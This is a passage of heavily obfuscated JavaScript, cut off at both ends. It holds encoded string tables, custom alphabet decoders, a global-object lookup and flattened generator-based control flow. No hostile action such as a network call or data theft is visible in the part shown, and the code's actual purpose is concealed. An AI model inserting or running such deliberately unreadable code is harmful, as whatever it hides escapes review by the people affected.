"M]uwN3,,bzGz4/K\",\"ohkdi\",\"@0ajTLDN.5S\",\"t|p>[\",\"9][YJ.UH\",\"aS=P\",\"dO=E0@UH\",\"QYY%AK<H\",\"yP#?g_frWtH]M3_R\",\"SW5h*~lJy%)U=H2Q\",\"AX[Y]#SLLP$6IpR\",\"z=PCG$GjH&dh_:^\",\"U&e1=U6j\\\"y)lq}b\",\"1A!9ICvlAen`M4^\",\"`5b!duzAg8we3X%\",\")]JCxp6jseW}M:^\",\"@)vgMOa_SkZ!}3%gyApN<m#lzLx~(jVfD(&.YiP2xLee(jTJ/GjBVdo&>GjX>41@uYHEjuxupG%l]6N+i}*NM.qrVe`$!:;gFA8Q);cxw1S`gw*J4$=9;Chlxy0>U:^qO(*NM.j.,b\\\"5)r^q}(+9[t4=;s\\\"5L;3qwi\\\"9;Ci+P1\\\"#ncTJ@~14SdF\",\"dO=E0@+Tl\",\"\\\"5%8!\",\";I]Py$N__W\",\"Yq!Y\",\"P,]OV8bt\",\"P,]OV8d!F\",\"T>WaOiAt\",\"9][YJ.WK>,U\",\"dOoE9$!\",\"t&5%Mr2zm\",\"iXF%B3WnH\",\"(<wYn\",\"?,_1ZJc7>c\",\"YabI^|(o\",\"+CURK4P<\",\"eB)L<mYo\",\"2;>H\",\"]B3p1+jo\",\"&u_1Y\",\"I$|]srKKR\",\"Gik,]>0<\",\"g2@*{lbsk\",\"g;R#1wpUc\",\"|iRL@Ux}n\",\":RnN)\",\"c$bAydU<\",\"eB)L<mAO>cQ\",\":/?nL76%oO\",\"I;qNFOV\",\"CEj0=9V\",\"vlRy;!Y):P35>S361|8Kk8Qoo*oKeaZMa.V\",\"(<wYK`1H\",\"6z)K8\",\"t~yYO&T$QF\",\"pHnyeRG%t4K:Zdg\",\"Zsqx3f{D(\",\"m`Q1CcPKdm.5D\",\"zsOFPH>D\",\"dkIYwGDDBmnl%L\",\"<*\\\"uzz+Iv)*&zL\",\"MHsFM]DK[&.R#D\",\"!]4$6VqUh4Vt&X\",\"N{#Y<UYCr41,gP\",\"tCGJX*(KBm\",\"E$sFjcG%(\",\"=Q>hN^PD\",\"N{#Y<U}X(\",\",r#YAV/(h\",\"<*^ojcHX\",\"1[|1zz]p(\",\"Zsqx3f{D\",\"N{#Y<U}XH/z=q!?B(*;1VU*I~2#xXP\",\"j]x1~cBU:g\",\"pHny!\",\"LL?FG|RX\",\"1[tY:1)J{)\",\"36WF$z&D\",\"=\\\"+Y2U]pWT[\",\"N{#Y<U8m1#B@;Wo+B!o}\",\"!]/rIcMX\",\"r!>r~\",\";!4$K\",\"!]/rIc#%|)u\",\"E$#Y{1uIP0\",\"tFL#Wm`7RnM\",\"o4nt]/M2bHG6Q\",\"o4nt]/M2c~\",\"$OH4D\",\"RF`k8&l:JxPr5I{(Lfe++\\\";*Ox!A]Fs>LL5Y\",\"%by+n/22}xXx!Iq\",\"8N6+CgiUb\",\"WJ+oCdEN\\\"Q\",\"rByJ,\",\"2Ru>Yd4\",\"jR)khO;?x\",\"_GeYO\",\"ZCIt{mN`]:dgQ\",\"p,CE\\\"\",\"Q@a[N.n\",\"T@*w\\\"Ob+Q//}^pk\",\"kLp+!@K\",\"]x$06~g^a[A.kX\",\"]x$06~tn\",\"IxHo}iU\",\")x2BD1U\",\"RF`k8&l:~H/,7F{(\\\"G5YR&SE\",\"A(U#y\",\"JL].y&u*kii6PAa\",\"o4nt]/IE\",\"RF`k8&l:~H/,7F{(n6It3\\\"w2si\",\"JL].y&fE\",\"k{SCW|uc\",\"jO;V)\",\"}3SC@E^r?Ai/Q\",\"+!H1IZ)z|##>.dT\",\"a0pzNw$\",\"7e?!T_7n\",\"c0i6S\",\"S0J,C_7n\",\"c0i6zU3n\",\"E$sFjc+X\",\"!]/rIc#%u&v/D\",\"R{?}Fc}X\",\"rCxJ,@2X\",\"`Hh5YcG%(\",\"bMVz=#bB\",\"J`@FlcYB\",\"$hrQR}e\",\"\\\"8>dv*|}B~~ql\",\"Vh3B<*\\\"?\",\",4OjQF%EPMsnq>`\",\"RO)ih70v+C\",\"Q?x1]V_\",\"y`SFiz_\",\"H\\\"W:nVG\",\"gy~Ira`E5\",\"NU;:$jBfXCCY=\",\"(<wYsSpZae\",\"R3ed&hxH\",\"dS?E5@UH\",\"0_K,Rfk@=\",\"iTn)+[9Wwi]D@\",\"S_o%9B5@\",\"wGxm{A@@^ih\",\"~_U#Mz@W}PC\",\"K?\\\")kY&Y4jx\",\"*kjmQ$:?!MD\",\"Id/#+4zc5\\\"k\",\"[+xD<bNR5Dp\",\"4}q^]Ld*u\",\"RaI%#Sy=_\",\"h>HmJ$zcI`}\",\"*kjmQ$ei)j^/ZI7H^b7&\",\"v#_%y[Ag=\",\"?ec=DV5@\",\"e6d&USE77?\",\"cBs\\\">*o$9MK~(Hc\",\"Vb4X&Z63\",\"PhknR\",\"jGJ3jrUZu\",\"f5BUfEicUK](:|r<yr\\\"tNE9\",\",Fr03e,:\",\"Lt\\\"tR\",\"e1`&)\\\"9\",\"U>wb$y9\",\"e5,Q!7J\",\"wnoD)d`*^\",\"Q~BQmdJ\",\")}YmC)?!k?\",\"bz:Nx[jgtPF:@\",\"HbB)x0?S4jj5]w`\",\"\\\"T(%|S1\",\"HbB)x0?S4jj5@\",\"yT=4}0H3\",\";_g#x[i3\",\"nd,)zU1\",\">~O>27Z\",\"v#jmk)tx9M\",\"ultBsGgi_x\",\"X]SV\",\"2}aZ\\\"GhDpAc7w\",\"3379^{y*\",\"&7f{Zj~Ib/\",\"rp~9aGDDm>l>&R(\",\"NC79`@/ep\",\"4XH}28u*\",\"jypZ`m2*\",\"XbP^ZQL4|v\",\"^I$[WHlYDPL\",\"n$8kxi&\",\"C$IQ#`R41\",\"h;gkC\",\"2}aZ\\\"GhD<I\",\"&7f{ZjR*\",\"Zs]{6i4BLah\",\".kg9|8E\",\"=aAx}wlPbRZCk\",\"~dUxR~>Hb>\",\"vef9@\",\";y)9.:?\",\"@ybOgN5j;>>*Ts]\",\"s`F%g\",\"l]tB9jE\",\"aS~lCW{EQ=;su\",\"V:Dl=Vev\",\"GJ$dUtZ\",\"5JQrpA8>G,V?SX!]6u\",\"V:Dl=VoPQo\",\"0qkyp\",\"2}aZ\\\"GR*\",\"#sP9|8$8wqT\",\"G$+ZzGh*\",\",Xm0/\",\"txjBzM^\",\"*x4podyf;<l$iU\",\"9x=v@h^\",\"Bd|?,UaYM\",\"oI}xJ[VHd\",\"FDw,F^eWM\",\"dKYx4_+q\",\">^`E!3;q\",\"0&xiK?u\",\",}*DBpfXdG;Lh!{t80CD|&QbQdG\",\"lr}xv(wq\",\"Jc;0}[vq\",\"FifJw4Wq\",\"lr}xv(hbf$CtmyHNsS^O&hY[UnD|XF;\",\"Jc@(SE$q\",\"73Fy,Sw@\",\"83I`iQD@\",\"Jc=H]ypu\",\"WpSS>rec\",\"x%}Oi\",\"o~_y|)u\",\"$_61`J%QG|B\",\"e&Lx1[u\",\"6^`EK|u\",\"pkd&%[1\",\"bz:Nx[jg4?t\",\"vct:&9URD\",\"lZ*$O9{Rb~F*V\",\"J[u_5\",\"lZ*$O9{RC}b\",\")}F)m[i3\",\"I6I)&D;@\",\"3fq7UIl2u\",\"[pum>5QZ_\",\"v#jmk)H3\",\"|dV4m[lM7?\",\"+T,!%[1\",\"=]>2i[~Rl\",\"KhWEi$VTV\",\"Q&u8l&;<V\",\"_/t?\\\"*v@\",\"N#2;GGq@\",\"&+qI#PR&\",\"^%)K?=WT_W\",\"83Rdn>SH\",\"4YGa7@ULVT\",\"^%)K?=8H\",\"bAsEL\",\"835PR&(gA\",\"p<5EtZXToifhNM\",\"4YsEn>xH\",\"4YsEn>)wl\",\"B:Fysak=rC)lu\",\"bY5W)\",\"e9]<E7VL1\",\"u+[]R^%;Y\",\"7&Y\\\"*c`@5\",\"0}y\\\"=<r)1a\",\"/$4z\\\"7%a]!\",\"0}y\\\"=<su\",\"BZ9W`V&u\",\"+$36%7f\",\"6znd56_N+,zG$3&xkD\",\"xQ3@L.W$2GG/D\",\"%Y!B$Z|D\",\"{vS2[fbD\",\"7rJE:yFH\",\"o>`A&hZD\",\"3^]P:/aD\",\"@v8@a>!\"],0x13));function QfnnlID(...Zwv3WY){u6_EVT(Zwv3WY[COUTlm[0x4]]=COUTlm[0x0],Zwv3WY[COUTlm[0x7]]=[function(){return globalThis},function(){return C6A1heR[\"ytMcvQ2\"]},function(){return window},function(){return new Function(\"return this\")()}],Zwv3WY[COUTlm[0x1]]=COUTlm[0x1e],Zwv3WY[-COUTlm[0x5]]=[]);try{u6_EVT(Zwv3WY[COUTlm[0x1]]=Object,Zwv3WY[-COUTlm[0x5]][COUTlm[0x10]](\"\".__proto__.constructor.name))}catch(VsYt3vz){}uUy4rAS:for(Zwv3WY[-COUTlm[0x6]]=COUTlm[0x0];Zwv3WY[-COUTlm[0x6]]<Zwv3WY[COUTlm[0x7]][COUTlm[0x4]];Zwv3WY[-COUTlm[0x6]]++)try{Zwv3WY[COUTlm[0x1]]=Zwv3WY[COUTlm[0x7]][Zwv3WY[-COUTlm[0x6]]]();for(Zwv3WY[-COUTlm[0x8]]=COUTlm[0x0];Zwv3WY[-COUTlm[0x8]]<Zwv3WY[-COUTlm[0x5]][COUTlm[0x4]];Zwv3WY[-COUTlm[0x8]]++)if(typeof Zwv3WY[COUTlm[0x1]][Zwv3WY[-COUTlm[0x5]][Zwv3WY[-COUTlm[0x8]]]]===COUTlm[0x9])continue uUy4rAS;return Zwv3WY[COUTlm[0x1]]}catch(VsYt3vz){}return Zwv3WY[COUTlm[0x1]]||this}u6_EVT(ciLSRf=QfnnlID()||{},NWjqMxW=ciLSRf.TextDecoder,YDIjOpT=ciLSRf.Uint8Array,nMGhcDt=ciLSRf.Buffer,ovzQUpG=ciLSRf.String||String,B1zYzDf=ciLSRf.Array||Array,UTWbWH=function(...Zwv3WY){u6_EVT(Zwv3WY[COUTlm[0x4]]=COUTlm[0x0],Zwv3WY[COUTlm[0x11]]=new B1zYzDf(COUTlm[0x2b]),Zwv3WY[-COUTlm[0x12]]=ovzQUpG[COUTlm[0xd]]||ovzQUpG.fromCharCode,Zwv3WY[COUTlm[0xa]]=[]);return function(VsYt3vz){var ciLSRf,NWjqMxW,YDIjOpT,nMGhcDt;u6_EVT(NWjqMxW=void 0x0,YDIjOpT=VsYt3vz[COUTlm[0x4]],Zwv3WY[COUTlm[0xa]][COUTlm[0x4]]=COUTlm[0x0]);for(nMGhcDt=COUTlm[0x0];nMGhcDt<YDIjOpT;){u6_EVT(NWjqMxW=VsYt3vz[nMGhcDt++],NWjqMxW<=COUTlm[0x2a]?ciLSRf=NWjqMxW:NWjqMxW<=COUTlm[0x32]?ciLSRf=(NWjqMxW&COUTlm[0xba])<<COUTlm[0xc]|VsYt3vz[nMGhcDt++]&COUTlm[0xb]:NWjqMxW<=COUTlm[0x40]?ciLSRf=(NWjqMxW&COUTlm[0x8a])<<COUTlm[0xf]|(VsYt3vz[nMGhcDt++]&COUTlm[0xb])<<COUTlm[0xc]|VsYt3vz[nMGhcDt++]&COUTlm[0xb]:ovzQUpG[COUTlm[0xd]]?ciLSRf=(NWjqMxW&COUTlm[0xe])<<COUTlm[0xbd]|(VsYt3vz[nMGhcDt++]&COUTlm[0xb])<<COUTlm[0xf]|(VsYt3vz[nMGhcDt++]&COUTlm[0xb])<<COUTlm[0xc]|VsYt3vz[nMGhcDt++]&COUTlm[0xb]:(ciLSRf=COUTlm[0xb],nMGhcDt+=COUTlm[0x13]),Zwv3WY[COUTlm[0xa]][COUTlm[0x10]](Zwv3WY[COUTlm[0x11]][ciLSRf]||(Zwv3WY[COUTlm[0x11]][ciLSRf]=Zwv3WY[-COUTlm[0x12]](ciLSRf))))}return Zwv3WY[COUTlm[0xa]].join(\"\")}}());function YtUxXe(...Zwv3WY){Zwv3WY[COUTlm[0x4]]=COUTlm[0x1];return typeof NWjqMxW!==COUTlm[0x9]&&NWjqMxW?new NWjqMxW().decode(new YDIjOpT(Zwv3WY[COUTlm[0x0]])):typeof nMGhcDt!==COUTlm[0x9]&&nMGhcDt?nMGhcDt.from(Zwv3WY[COUTlm[0x0]]).toString(\"utf-8\"):UTWbWH(Zwv3WY[COUTlm[0x0]])}jfxWNFm=cERT0F();function cERT0F(...ciLSRf){u6_EVT(ciLSRf[COUTlm[0x4]]=COUTlm[0x0],lGYfYcz(YDIjOpT),lGYfYcz(NWjqMxW));function NWjqMxW(...ciLSRf){var NWjqMxW,YDIjOpT;function*nMGhcDt(YDIjOpT,nMGhcDt,ovzQUpG,B1zYzDf,UTWbWH={Ib1CJPA:{}}){while(YDIjOpT+nMGhcDt+ovzQUpG+B1zYzDf!==-0x3b)with(UTWbWH.JI0I5P||UTWbWH)switch(YDIjOpT+nMGhcDt+ovzQUpG+B1zYzDf){case nMGhcDt-0xe8:u6_EVT(UTWbWH.JI0I5P=UTWbWH.Ib1CJPA,YDIjOpT+=0xb4,nMGhcDt+=-0x80,ovzQUpG+=-0xd,B1zYzDf+=0x123);break;default:case 0xc3:u6_EVT(ciLSRf[COUTlm[nMGhcDt+-0x2b]]=COUTlm[YDIjOpT+0xf1],ciLSRf[COUTlm[ovzQUpG+-0x6f]]=-COUTlm[nMGhcDt+-0x36]);for(ciLSRf[COUTlm[ovzQUpG+-0x83]]=COUTlm[0x0];ciLSRf[COUTlm[nMGhcDt+-0x35]]<ciLSRf[COUTlm[0x13]];ciLSRf[COUTlm[0x2]]++){ciLSRf[-COUTlm[0x15]]=ciLSRf[COUTlm[ovzQUpG+-0x74]].indexOf(ciLSRf[COUTlm[ovzQUpG+-0x71]][ciLSRf[COUTlm[0x2]]]);if(ciLSRf[-COUTlm[0x15]]===-COUTlm[0x1])continue;if(ciLSRf[COUTlm[0x16]]<COUTlm[0x0]){ciLSRf[COUTlm[0x16]]=ciLSRf[-COUTlm[0x15]]}else{u6_EVT(ciLSRf[COUTlm[0x16]]+=ciLSRf[-COUTlm[0x15]]*COUTlm[0x17],ciLSRf[COUTlm[0x18]]|=ciLSRf[COUTlm[0x16]]<<ciLSRf[COUTlm[nMGhcDt+-0x2b]],ciLSRf[COUTlm[nMGhcDt+-0x2b]]+=(ciLSRf[COUTlm[0x16]]&COUTlm[0x19])>COUTlm[0x1a]?COUTlm[0x1b]:COUTlm[0x1c]);do{u6_EVT(ciLSRf[COUTlm[0x1d]].push(ciLSRf[COUTlm[0x18]]&COUTlm[YDIjOpT+0xf4]),ciLSRf[COUTlm[nMGhcDt+-0x1f]]>>=COUTlm[YDIjOpT+0xf3],ciLSRf[COUTlm[0xc]]-=COUTlm[ovzQUpG+-0x83])}while(ciLSRf[COUTlm[0xc]]>COUTlm[ovzQUpG+-0x77]);ciLSRf[COUTlm[YDIjOpT+0x107]]=-COUTlm[0x1]}}if(ciLSRf[COUTlm[YDIjOpT+0x107]]>-COUTlm[0x1]){u6_EVT(UTWbWH.JI0I5P=UTWbWH.Ib1CJPA,YDIjOpT+=0xce,nMGhcDt+=-0x21,ovzQUpG+=-0xd0,B1zYzDf+=0x20c);break}else{u6_EVT(UTWbWH.JI0I5P=UTWbWH.Ib1CJPA,YDIjOpT+=0x70,nMGhcDt+=-0xc8,ovzQUpG+=-0xd0,B1zYzDf+=0x190);break}case-0x2e:u6_EVT(UTWbWH.JI0I5P=UTWbWH.JA2Les,YDIjOpT+=-0xe0,nMGhcDt+=0x4e,ovzQUpG+=0xd1,B1zYzDf+=-0x4c);break;case ovzQUpG- -0x9e:u6_EVT(UTWbWH.JI0I5P=UTWbWH.cebPWEW,YDIjOpT+=0xbb,nMGhcDt+=0x26,ovzQUpG+=0xdc,B1zYzDf+=-0xce);break;case 0xa3:case B1zYzDf-0x58:u6_EVT(ciLSRf[COUTlm[0x1d]].push((ciLSRf[COUTlm[0x18]]|ciLSRf[COUTlm[nMGhcDt+0x0]]<<ciLSRf[COUTlm[nMGhcDt+-0xa]])&COUTlm[0x3]),UTWbWH.JI0I5P=UTWbWH.Ib1CJPA,YDIjOpT+=-0x5e,nMGhcDt+=-0xa7,B1zYzDf+=-0x7c);break;case-0xa6:case ovzQUpG-0xaf:case-0x4b:[UTWbWH.Ib1CJPA.NzKAmc,UTWbWH.Ib1CJPA.QM0vBPR]=[0xa,0xdc];case 0x3b:u6_EVT(UTWbWH.JI0I5P=UTWbWH.Ib1CJPA,YDIjOpT+=0xb4,nMGhcDt+=-0xce,ovzQUpG+=-0x98,B1zYzDf+=0x16f);break;case 0xdc:u6_EVT([UTWbWH.Ib1CJPA.NzKAmc,UTWbWH.Ib1CJPA.QM0vBPR]=[0x95,-0x28],ciLSRf[COUTlm[0x4]]=COUTlm[nMGhcDt+-0xbb],ciLSRf[COUTlm[ovzQUpG+-0x1a]]=\"Y;KHUus>lzfF6mb0`?3|MW%G}=9E2pDI1TieqXr]vcy\\\"JP[4{Chad,N*w+t^BxRn(jOZSLAok)#V:g<.$@/5!7_&8~Q\",ciLSRf[COUTlm[0x14]]=\"\"+(ciLSRf[COUTlm[0x0]]||\"\"),ciLSRf[COUTlm[nMGhcDt+-0xa9]]=ciLSRf[COUTlm[0x14]].length,ciLSRf[COUTlm[YDIjOpT+0x39]]=[],ciLSRf[COUTlm[nMGhcDt+-0xa4]]=COUTlm[0x0],UTWbWH.JI0I5P=UTWbWH.Ib1CJPA,YDIjOpT+=-0xd5,nMGhcDt+=-0x85,ovzQUpG+=0x5a,B1zYzDf+=-0xcd);break;case B1zYzDf-0x15d:return NWjqMxW=!0x0,YtUxXe(ciLSRf[COUTlm[0x1d]]);case UTWbWH.Ib1CJPA.NzKAmc+0x44:u6_EVT(ciLSRf[COUTlm[0x1d]].push((ciLSRf[COUTlm[0x18]]|ciLSRf[COUTlm[0x16]]<<ciLSRf[COUTlm[0xc]])&COUTlm[0x3]),UTWbWH.JI0I5P=UTWbWH.Ib1CJPA,YDIjOpT+=-0x14,nMGhcDt+=-0x113,ovzQUpG+=-0x32,B1zYzDf+=-0x9);break}}u6_EVT(NWjqMxW=void 0x0,YDIjOpT=nMGhcDt(-0x1c,0xbc,0x2b,0x11).next().value);if(NWjqMxW){return YDIjOpT}}function YDIjOpT(...ciLSRf){ciLSRf[COUTlm[0x4]]=COUTlm[0x1];if(typeof Zwv3WY[ciLSRf[COUTlm[0x0]]]===COUTlm[0x9]){return Zwv3WY[ciLSRf[COUTlm[0x0]]]=NWjqMxW(VsYt3vz[ciLSRf[COUTlm[0x0]]])}return Zwv3WY[ciLSRf[COUTlm[0x0]]]}u6_EVT(ciLSRf[COUTlm[0x11]]=[function(){return globalThis},function(){return C6A1heR[\"ytMcvQ2\"]},function(){return window},function(){return new Function(iw7nS1(0x4d))()}],ciLSRf[COUTlm[0x1]]=COUTlm[0x1e],ciLSRf[COUTlm[0xa]]=[]);try{u6_EVT(lGYfYcz(ovzQUpG),lGYfYcz(nMGhcDt));function nMGhcDt(...ciLSRf){u6_EVT(ciLSRf[COUTlm[0x4]]=COUTlm[0x1],ciLSRf[COUTlm[0x1]]=\"gBDKJcbsSnTuI`Af=Fd*W~4@(8\\\"xRhOjNkUCYPZ;}^/M+,{Vl35Ei.G!m$]p1%azHeLQ?2q7Xt:yo9|r&06>_v)[w<#\",ciLSRf[-COUTlm[0x1f]]=\"\"+(ciLSRf[COUTlm[0x0]]||\"\"),ciLSRf[COUTlm[0xa]]=ciLSRf[-COUTlm[0x1f]].length,ciLSRf[COUTlm[0xe]]=[],ciLSRf[COUTlm[0x22]]=COUTlm[0x0],ciLSRf[COUTlm[0xc]]=COUTlm[0x0],ciLSRf[COUTlm[0x16]]=-COUTlm[0x1]);for(ciLSRf[COUTlm[0x20]]=COUTlm[0x0];ciLSRf[COUTlm[0x20]]<ciLSRf[COUTlm[0xa]];ciLSRf[COUTlm[0x20]]++){ciLSRf[COUTlm[0x21]]=ciLSRf[COUTlm[0x1]].indexOf(ciLSRf[-COUTlm[0x1f]][ciLSRf[COUTlm[0x20]]]);if(ciLSRf[COUTlm[0x21]]===-COUTlm[0x1])continue;if(ciLSRf[COUTlm[0x16]]<COUTlm[0x0]){ciLSRf[COUTlm[0x16]]=ciLSRf[COUTlm[0x21]]}else{u6_EVT(ciLSRf[COUTlm[0x16]]+=ciLSRf[COUTlm[0x21]]*COUTlm[0x17],ciLSRf[COUTlm[0x22]]|=ciLSRf[COUTlm[0x16]]<<ciLSRf[COUTlm[0xc]],ciLSRf[COUTlm[0xc]]+=(ciLSRf[COUTlm[0x16]]&COUTlm[0x19])>COUTlm[0x1a]?COUTlm[0x1b]:COUTlm[0x1c]);do{u6_EVT(ciLSRf[COUTlm[0xe]].push(ciLSRf[COUTlm[0x22]]&COUTlm[0x3]),ciLSRf[COUTlm[0x22]]>>=COUTlm[0x2],ciLSRf[COUTlm[0xc]]-=COUTlm[0x2])}while(ciLSRf[COUTlm[0xc]]>COUTlm[0xe]);ciLSRf[COUTlm[0x16]]=-COUTlm[0x1]}}if(ciLSRf[COUTlm[0x16]]>-COUTlm[0x1]){ciLSRf[COUTlm[0xe]].push((ciLSRf[COUTlm[0x22]]|ciLSRf[COUTlm[0x16]]<<ciLSRf[COUTlm[0xc]])&COUTlm[0x3])}return YtUxXe(ciLSRf[COUTlm[0xe]])}function ovzQUpG(...ciLSRf){var NWjqMxW,YDIjOpT;function*ovzQUpG(YDIjOpT,ovzQUpG,B1zYzDf,UTWbWH={IIYgXL:{}}){while(YDIjOpT+ovzQUpG+B1zYzDf!==0x1a)with(UTWbWH.Emvlgd||UTWbWH)switch(YDIjOpT+ovzQUpG+B1zYzDf){case UTWbWH.IIYgXL.PSpHTII+0xe7:return NWjqMxW=!0x0,Zwv3WY[ciLSRf[COUTlm[ovzQUpG+-0x4a]]]=nMGhcDt(VsYt3vz[ciLSRf[COUTlm[ovzQUpG+-0x4a]]]);case 0xe5:case 0x48:case-0xf3:return NWjqMxW=!0x0,Zwv3WY[ciLSRf[COUTlm[0x0]]];case B1zYzDf-0x19:u6_EVT(UTWbWH.Emvlgd=UTWbWH.IIYgXL,YDIjOpT+=-0x3a,ovzQUpG+=0x131,B1zYzDf+=-0x49);break;case YDIjOpT!=0xdc&&YDIjOpT-0xd5:return NWjqMxW=!0x0,Zwv3WY[ciLSRf[COUTlm[YDIjOpT+-0xce]]]=nMGhcDt(VsYt3vz[ciLSRf[COUTlm[YDIjOpT+-0xce]]]);default:return NWjqMxW=!0x0,Zwv3WY[ciLSRf[COUTlm[YDIjOpT+-0xdc]]];case B1zYzDf-0x35:case 0x57:u6_EVT([UTWbWH.IIYgXL.GqNFuv,UTWbWH.IIYgXL.PSpHTII]=[0xb8,-0x61],UTWbWH.Emvlgd=UTWbWH.t_YT0af,YDIjOpT+=0xa3,ovzQUpG+=-0xb3,B1zYzDf+=-0xf4);break;case-0xb4:case 0xf9:u6_EVT([UTWbWH.IIYgXL.GqNFuv,UTWbWH.IIYgXL.PSpHTII]=[0x51,0x7],ciLSRf[COUTlm[0x4]]=COUTlm[0x1]);if(typeof Zwv3WY[ciLSRf[COUTlm[YDIjOpT+0x2a]]]===COUTlm[0x9]){u6_EVT(UTWbWH.Emvlgd=UTWbWH.IIYgXL,YDIjOpT+=0xbe,ovzQUpG+=0x65,B1zYzDf+=0x7f);break}else{u6_EVT(UTWbWH.Emvlgd=UTWbWH.IIYgXL,YDIjOpT+=0xbe,ovzQUpG+=0x65,B1zYzDf+=0x76);break}}}u6_EVT(NWjqMxW=void 0x0,YDIjOpT=ovzQUpG(-0x2a,-0x1b,-0x6f).next().value);if(NWjqMxW){return YDIjOpT}}u6_EVT(ciLSRf[COUTlm[0x1]]=Object,ciLSRf[COUTlm[0xa]][iw7nS1(0x4e)](\"\"[ovzQUpG(0x4f)][ovzQUpG(0x50)+ovzQUpG(0x51)][ovzQUpG(COUTlm[0x7])]))}catch(B1zYzDf){}MZe6jt:for(ciLSRf[COUTlm[0x13]]=COUTlm[0x0];ciLSRf[COUTlm[0x13]]<ciLSRf[COUTlm[0x11]][YDIjOpT(0x53)];ciLSRf[COUTlm[0x13]]++)try{function UTWbWH(ciLSRf){var NWjqMxW=\"tDLXkMqfbOVW}7:B|0$+\\\"UNKur~x3]#v;j4o1!*QTdm6`Gn>gJ/iw5eaACp(S@EzyIPR2[l?Z,8YHsFc&9=.{)_%^<h\",YDIjOpT,nMGhcDt,ovzQUpG,B1zYzDf,UTWbWH,jfxWNFm,rEkkaO;u6_EVT(YDIjOpT=\"\"+(ciLSRf||\"\"),nMGhcDt=YDIjOpT.length,ovzQUpG=[],B1zYzDf=COUTlm[0x0],UTWbWH=COUTlm[0x0],jfxWNFm=-COUTlm[0x1]);for(rEkkaO=COUTlm[0x0];rEkkaO<nMGhcDt;rEkkaO++){var zozYIOd=NWjqMxW.indexOf(YDIjOpT[rEkkaO]);if(zozYIOd===-COUTlm[0x1])continue;if(jfxWNFm<COUTlm[0x0]){jfxWNFm=zozYIOd}else{u6_EVT(jfxWNFm+=zozYIOd*COUTlm[0x17],B1zYzDf|=jfxWNFm<<UTWbWH,UTWbWH+=(jfxWNFm&COUTlm[0x19])>COUTlm[0x1a]?COUTlm[0x1b]:COUTlm[0x1c]);do{u6_EVT(ovzQUpG.push(B1zYzDf&COUTlm[0x3]),B1zYzDf>>=COUTlm[0x2],UTWbWH-=COUTlm[0x2])}while(UTWbWH>COUTlm[0xe]);jfxWNFm=-COUTlm[0x1]}}if(jfxWNFm>-COUTlm[0x1]){ovzQUpG.push((B1zYzDf|jfxWNFm<<UTWbWH)&COUTlm[0x3])}return YtUxXe(ovzQUpG)}function jfxWNFm(ciLSRf){if(typeof Zwv3WY[ciLSRf]===COUTlm[0x9]){return Zwv3WY[ciLSRf]=UTWbWH(VsYt3vz[ciLSRf])}return Zwv3WY[ciLSRf]}ciLSRf[COUTlm[0x1]]=ciLSRf[COUTlm[0x11]][ciLSRf[COUTlm[0x13]]]();for(ciLSRf[COUTlm[0x1d]]=COUTlm[0x0];ciLSRf[COUTlm[0x1d]]<ciLSRf[COUTlm[0xa]][jfxWNFm(COUTlm[0x4a])];ciLSRf[COUTlm[0x1d]]++){lGYfYcz(zozYIOd);function rEkkaO(ciLSRf){var NWjqMxW=\"c/w}|J~+\\\"]=aq;h:OV*$YX?(IU&@8P%ExzTlNCd2[ftvsB5Z.eAMQi4yun)R!3b9poWS<{0Hr#Lgmk7DjF6`G>1K,^_\",YDIjOpT,nMGhcDt,ovzQUpG,B1zYzDf,UTWbWH,jfxWNFm,rEkkaO;u6_EVT(YDIjOpT=\"\"+(ciLSRf||\"\"),nMGhcDt=YDIjOpT.length,ovzQUpG=[],B1zYzDf=COUTlm[0x0],UTWbWH=COUTlm[0x0],jfxWNFm=-COUTlm[0x1]);for(rEkkaO=COUTlm[0x0];rEkkaO<nMGhcDt;rEkkaO++){var zozYIOd=NWjqMxW.indexOf(YDIjOpT[rEkkaO]);if(zozYIOd===-COUTlm[0x1])continue;if(jfxWNFm<COUTlm[0x0]){jfxWNFm=zozYIOd}else{u6_EVT(jfxWNFm+=zozYIOd*COUTlm[0x17],B1zYzDf|=jfxWNFm<<UTWbWH,UTWbWH+=(jfxWNFm&COUTlm[0x19])>COUTlm[0x1a]?COUTlm[0x1b]:COUTlm[0x1c]);do{u6_EVT(ovzQUpG.push(B1zYzDf&COUTlm[0x3]),B1zYzDf>>=COUTlm[0x2],UTWbWH-=COUTlm[0x2])}while(UTWbWH>COUTlm[0xe]);jfxWNFm=-COUTlm[0x1]}}if(jfxWNFm>-COUTlm[0x1]){ovzQUpG.push((B1zYzDf|jfxWNFm<<UTWbWH)&COUTlm[0x3])}return YtUxXe(ovzQUpG)}function zozYIOd(...ciLSRf){ciLSRf[COUTlm[0x4]]=COUTlm[0x1];if(typeof Zwv3WY[ciLSRf[COUTlm[0x0]]]===COUTlm[0x9]){return Zwv3WY[ciLSRf[COUTlm[0x0]]]=rEkkaO(VsYt3vz[ciLSRf[COUTlm[0x0]]])}return Zwv3WY[ciLSRf[COUTlm[0x0]]]}if(typeof ciLSRf[COUTlm[0x1]][ciLSRf[COUTlm[0xa]][ciLSRf[COUTlm[0x1d]]]]===jfxWNFm(0x55)+zozYIOd(0x56))continue MZe6jt}return ciLSRf[COUTlm[0x1]]}catch(B1zYzDf){}return ciLSRf[COUTlm[0x1]]||this}function XaVbJgX(...ciLSRf){u6_EVT(ciLSRf[COUTlm[0x4]]=COUTlm[0x1],lGYfYcz(YDIjOpT),lGYfYcz(NWjqMxW));function NWjqMxW(...ciLSRf){var NWjqMxW,YDIjOpT;function*Zwv3WY(YDIjOpT,Zwv3WY,VsYt3vz,nMGhcDt,ovzQUpG={UaJh5q:{}}){while(YDIjOpT+Zwv3WY+VsYt3vz+nMGhcDt!==-0xa0)with(ovzQUpG._VBAIQ||ovzQUpG)switch(YDIjOpT+Zwv3WY+VsYt3vz+nMGhcDt){case ovzQUpG.UaJh5q.GckRuI0+0x8a:u6_EVT(ovzQUpG._VBAIQ=ovzQUpG.UaJh5q,YDIjOpT+=0x189,Zwv3WY+=0x1d,VsYt3vz+=-0xc9,nMGhcDt+=-0x189);break;case Zwv3WY-0x106:if(YDIjOpT<0x117){u6_EVT(ovzQUpG._VBAIQ=ovzQUpG.UaJh5q,YDIjOpT+=0x264,Zwv3WY+=-0x1ad,VsYt3vz+=-0x4d,nMGhcDt+=0x39);break}case YDIjOpT-0x115:u6_EVT(ciLSRf[COUTlm[Zwv3WY+-0x84]]=ciLSRf[COUTlm[0x23]].length,ciLSRf[COUTlm[YDIjOpT+-0x12d]]=[],ovzQUpG._VBAIQ=ovzQUpG.UaJh5q,Zwv3WY+=-0x8c,VsYt3vz+=0xa7,nMGhcDt+=0x20);break;case YDIjOpT- 